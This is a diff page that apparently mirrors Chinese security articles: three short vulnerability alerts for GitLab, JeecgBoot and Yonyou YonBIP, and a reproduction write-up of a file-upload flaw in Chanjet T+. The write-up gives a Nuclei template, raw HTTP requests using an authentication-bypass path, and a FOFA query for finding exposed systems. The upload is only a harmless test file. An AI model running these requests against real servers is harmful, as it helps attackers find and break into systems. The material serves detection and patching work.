[【技术分享】记一次TXT的存储型XSS奇葩案例](http://mp.weixin.qq.com/s?__biz=MzkzODY2ODA0OA==&mid=2247484891&idx=1&sn=1b3d11b0cc913956fb1bbeb85352a34c&chksm=c2fdfca4f58a75b2fc0c477d357ee2e47fd8369227a8f43b834d0c4e20ee4e752b8dfff52a28&scene=21#wechat_redirect)
|
||||
|
||||
|
||||
[【技术分享】记一次从信息泄露到重置任意用户密码的渗透过程](http://mp.weixin.qq.com/s?__biz=MzkzODY2ODA0OA==&mid=2247484421&idx=1&sn=6c88587f4f793b98dd4d610580cc0bc6&chksm=c2fdfd7af58a746caaecc5d870375aaf70366dfacafe293548a3217747ea160ca945c90f00c9&scene=21#wechat_redirect)
|
||||
|
||||
|
||||
|
||||
**项**
|
||||
|
||||
**目**
|
||||
|
||||
**承**
|
||||
|
||||
**接**
|
||||
|
||||
|
||||
团队中的师傅们都来自国内安全厂商在职的一线工程师,均具有良好的职业素养与丰富的从业经验。
|
||||
|
||||
|
||||
**渗透测试**
|
||||
|
||||
Web渗透、APP渗透、小程序渗透、内网渗透
|
||||
|
||||
|
||||
**CTF**
|
||||
|
||||
培训、竞赛、解题、AWD竞赛服务
|
||||
|
||||
|
||||
**考证**
|
||||
|
||||
NISP考证、CISP考证
|
||||
|
||||
**TNT文库**
|
||||
|
||||
所有文章第一时间会发布在文库中,文库中的内容全部免费开放。
|
||||
|
||||
访问密码每周都会更换,最新访问密码请在公众号的菜单栏:
|
||||
资源获取-漏洞文库中获取。
|
||||
|
||||
|
||||
|
||||
**edusrc邀请码**
|
||||
|
||||
免费不限量提供edusrc邀请码,请在公众号的菜单栏:
|
||||
资源获取-edusrc邀请码中获取。
|
||||
|
||||
|
||||

|
||||
|
||||
**END**
|
||||
|
||||
**点个「在看」 我的零食分你一半**
|
||||
|
||||
|
||||
|
||||
|
||||
48
doc/漏洞预警 | GitLab未授权访问漏洞.md
Normal file
48
doc/漏洞预警 | GitLab未授权访问漏洞.md
Normal file
@ -0,0 +1,48 @@
|
||||
# 漏洞预警 | GitLab未授权访问漏洞
|
||||
浅安 浅安安全 2024-11-21 00:01
|
||||
|
||||
**0x00 漏洞编号**
|
||||
- CVE-2024-9693
|
||||
|
||||
**0x01 危险等级**
|
||||
- 高危
|
||||
|
||||
**0x02 漏洞概述**
|
||||
|
||||
GitLab是一个用于仓库管理系统的开源项目,其使用Git作为代码管理工具,可通过Web界面访问公开或私人项目。
|
||||
|
||||
|
||||
|
||||
**0x03 漏洞详情**
|
||||
###
|
||||
###
|
||||
|
||||
**CVE-2024-9693**
|
||||
|
||||
**漏洞类型:**
|
||||
未授权访问
|
||||
|
||||
**影响:**
|
||||
泄露敏感信息
|
||||
|
||||
**简述:**
|
||||
GitLab中存在未授权访问漏洞,在特定配置下,低权限用户通过该漏洞可未授权访问Kubernetes集群代理,进而导致数据泄露、篡改或服务中断等。
|
||||
|
||||
**0x04 影响版本**
|
||||
- 16.0 <= GitLab CE/EE < 17.3.7
|
||||
|
||||
- 17.4 <= GitLab CE/EE < 17.4.4
|
||||
|
||||
- 17.5 <= GitLab CE/EE < 17.5.2
|
||||
|
||||
**0x05****POC状态**
|
||||
- 未公开
|
||||
|
||||
**0x06****修复建议**
|
||||
|
||||
******目前官方已发布漏洞修复版本,建议用户升级到安全版本****:******
|
||||
|
||||
https://about.gitlab.com/
|
||||
|
||||
|
||||
|
||||
41
doc/漏洞预警 | JeecgBoot表达式注入漏洞.md
Normal file
41
doc/漏洞预警 | JeecgBoot表达式注入漏洞.md
Normal file
@ -0,0 +1,41 @@
|
||||
# 漏洞预警 | JeecgBoot表达式注入漏洞
|
||||
浅安 浅安安全 2024-11-21 00:01
|
||||
|
||||
**0x00 漏洞编号**
|
||||
- # 暂无
|
||||
|
||||
**0x01 危险等级**
|
||||
- 高危
|
||||
|
||||
**0x02 漏洞概述**
|
||||
|
||||
JeecgBoot是一款基于代码生成器的低代码开发平台。前后端分离架构 SpringBoot2.x,SpringCloud,Ant Design&Vue,Mybatis-plus,Shiro,JWT,支持微服务。强大的代码生成器让前后端代码一键生成,实现低代码开发。
|
||||
|
||||
|
||||
|
||||
**0x03 漏洞详情**
|
||||
|
||||
**漏洞类型:**
|
||||
表达式注入
|
||||
|
||||
**影响:**
|
||||
执行任意代码
|
||||
|
||||
**简述:**
|
||||
Jeecg-Boot的/jeecg-boot/jmreport/save接口存在表达式注入漏洞,未经身份验证的攻击者可以通过该漏洞远程注入代码,从而控制目标服务器。
|
||||
###
|
||||
|
||||
**0x04 影响版本**
|
||||
- Jeecg-Boot < 1.8.0
|
||||
|
||||
**0x05****POC状态**
|
||||
- 已公开
|
||||
|
||||
**0x06****修复建议**
|
||||
|
||||
**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**
|
||||
|
||||
http://www.jeecg.com/
|
||||
|
||||
|
||||
|
||||
45
doc/漏洞预警 | 用友YonBIP R5旗舰版任意文件读取漏洞.md
Normal file
45
doc/漏洞预警 | 用友YonBIP R5旗舰版任意文件读取漏洞.md
Normal file
@ -0,0 +1,45 @@
|
||||
# 漏洞预警 | 用友YonBIP R5旗舰版任意文件读取漏洞
|
||||
浅安 浅安安全 2024-11-21 00:01
|
||||
|
||||
**0x00 漏洞编号**
|
||||
- # 暂无
|
||||
|
||||
**0x01 危险等级**
|
||||
- 高危
|
||||
|
||||
**0x02 漏洞概述**
|
||||
|
||||
用友YonBIP R5旗舰版是用友网络科技股份有限公司推出的一款企业级管理软件,广泛应用于大中型企业的资源管理、数据分析和业务流程自动化等领域。
|
||||
|
||||
|
||||
|
||||
**0x03 漏洞详情**
|
||||
###
|
||||
###
|
||||
|
||||
**漏洞类型:**
|
||||
任意文件读取
|
||||
|
||||
**影响:**
|
||||
获取敏感信息
|
||||
|
||||
**简述:**
|
||||
用友YonBIP R5旗舰版的/iuap-apcom-workbench/ucf-wh/yonbiplogin/接口处存在任意文件读取漏洞,未经身份验证的攻击者可以通过该漏洞读取服务器任意文件,从而获取大量敏感信息。
|
||||
###
|
||||
|
||||
**0x04 影响版本**
|
||||
- YonBIP V3.0(R5_2312)
|
||||
|
||||
- YonBIP V3.0(R5_2312_SP240517)
|
||||
|
||||
**0x05****POC状态**
|
||||
- 已公开
|
||||
|
||||
**0x06****修复建议**
|
||||
|
||||
**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**
|
||||
|
||||
https://www.yonyou.com/
|
||||
|
||||
|
||||
|
||||
@ -0,0 +1,159 @@
|
||||
# 用友畅捷通-TPlus系统FileUploadHandler.ashx接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】
|
||||
原创 kingkong 脚本小子 2024-11-21 00:30
|
||||
|
||||
****
|
||||
**免责声明:**
|
||||
**本文内容仅供技术学习参考,请勿用于违法破坏。利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,与作者无关。如有侵权请联系删除。**
|
||||
|
||||
****
|
||||
****
|
||||
**漏洞描述:**
|
||||
|
||||
用友畅捷通-TPlus系统FileUploadHandler.ashx接口处存在文件上传漏洞。
|
||||
攻击者可通过上传包含恶意代码的文件到服务器,使恶意文件被执行,从而导致系统被入侵或遭受其他安全风险。
|
||||
|
||||
|
||||
01
|
||||
|
||||
—
|
||||
|
||||
**Nuclei POC**
|
||||
|
||||
```
|
||||
id: yongyou-changjietong-FileUploadHandler_ashx-fileupload
|
||||
|
||||
info:
|
||||
name: 用友畅捷通-TPlus系统FileUploadHandler.ashx接口处存在任意文件上传漏洞
|
||||
|
||||
author: kingkong
|
||||
severity: high
|
||||
metadata:
|
||||
fofa-query: app="畅捷通-TPlus"
|
||||
reference:
|
||||
- https://mp.weixin.qq.com/s/k-F3dn3dVy45dXHVBROCjg
|
||||
- https://mp.weixin.qq.com/s/jAZ7AQShvTOr7RihTQwkZQ
|
||||
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
POST /tplus/SM/SetupAccount/FileUploadHandler.ashx/;/login HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Content-Length: 180
|
||||
Content-Type: multipart/form-data; boundary=f95ec6be8c3acff8e3edd3d910d3b9a6
|
||||
|
||||
--f95ec6be8c3acff8e3edd3d910d3b9a6
|
||||
Content-Disposition: form-data; name="file"; filename="test123.txt"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
test123
|
||||
--f95ec6be8c3acff8e3edd3d910d3b9a6--
|
||||
|
||||
|
||||
- |
|
||||
GET /tplus/UserFiles/test123.txt HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: dsl
|
||||
dsl:
|
||||
- 'status_code_1 == 200'
|
||||
- 'status_code_2 == 200'
|
||||
- 'contains(body_2,"test123")'
|
||||
condition: and
|
||||
|
||||
|
||||
```
|
||||
|
||||
|
||||
02
|
||||
|
||||
—
|
||||
|
||||

搜索语法
|
||||
```
|
||||
FOFA:app="畅捷通-TPlus"
|
||||
```
|
||||
|
||||
|
||||
|
||||
界面如下
|
||||
|
||||
|
||||
|
||||
03
|
||||
|
||||
—
|
||||
|
||||

漏洞复现
|
||||
|
||||
|
||||
|
||||

访问验证
|
||||
|
||||
|
||||
漏洞检测POC
|
||||
```
|
||||
POST /tplus/SM/SetupAccount/FileUploadHandler.ashx/;/login HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Content-Length: 178
|
||||
Content-Type: multipart/form-data; boundary=f95ec6be8c3acff8e3edd3d910d3b9a6
|
||||
|
||||
--f95ec6be8c3acff8e3edd3d910d3b9a6
|
||||
Content-Disposition: form-data; name="file"; filename="test123.txt"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
test123
|
||||
--f95ec6be8c3acff8e3edd3d910d3b9a6--
|
||||
|
||||
|
||||
GET /tplus/UserFiles/test123.txt HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||
|
||||

neclei批量检测截图
|
||||
|
||||
|
||||
|
||||
|
||||
04
|
||||
|
||||
—
|
||||
|
||||
修复建议
|
||||
|
||||
|
||||
1、文件类型验证:仅允许上传特定类型的文件,例如图像、文档等,并拒绝可执行文件或其他潜在的恶意文件类型。
|
||||
|
||||
2、文件大小限制:限制上传文件的大小,以防止恶意用户上传过大的文件导致服务器资源耗尽。
|
||||
|
||||
3、文件名处理:对上传的文件进行重命名,避免使用用户提供的文件名,以防止路径遍历攻击。
|
||||
|
||||
05
|
||||
|
||||
—
|
||||
|
||||
下载地址
|
||||
|
||||
|
||||
进入公众号点击POC可获取所有POC文件
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user